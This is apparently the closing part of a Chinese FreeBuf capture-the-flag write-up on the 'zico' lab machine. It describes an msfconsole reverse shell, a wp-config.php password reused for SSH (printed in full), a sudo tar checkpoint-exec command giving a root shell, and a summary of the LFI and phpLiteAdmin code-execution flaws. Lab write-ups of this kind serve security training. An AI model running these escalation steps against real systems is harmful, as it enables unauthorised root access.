

使用msfconsole连接反弹shell

提权



在home下发现zico目录可以访问,发现有个wordpress目录看一下他的wp-config.php 文件,发现和ssh用户名一致的数据库用户名



使用密码登陆一下ssh,发现可以登陆。

zico/sWfCsfJSPV9H3AmQzw8



发现用户具备sudo权限



使用tar提权,获得root权限,获得flag文件

sudo tar -cf /dev/null /dev/null –checkpoint=1 –checkpoint-action=exec=/bin/sh

完成!!!

总结

这次的靶机比较简单,两个较为关键的登陆密码都没有费多大功夫。进行干!

1、使用nmap进行端口扫描,访问80端口,测试网页发现存在LFI漏洞。

2、dirb扫描发现dbadmin目录,访问发现phpLiteAdmin登陆界面,使用admin登陆,根据版本号发现存在远程PHP代码执行漏洞,利用该漏洞获得www用户shelll。

3、在zico目录存在找到zico登陆密码,登陆发现zico用户具备sudo权限,使用tar命令提权,获得root权限。

来源:freebuf.com 2021-01-20 09:59:17 by: DXR嗯嗯呐

请登录后发表评论

注册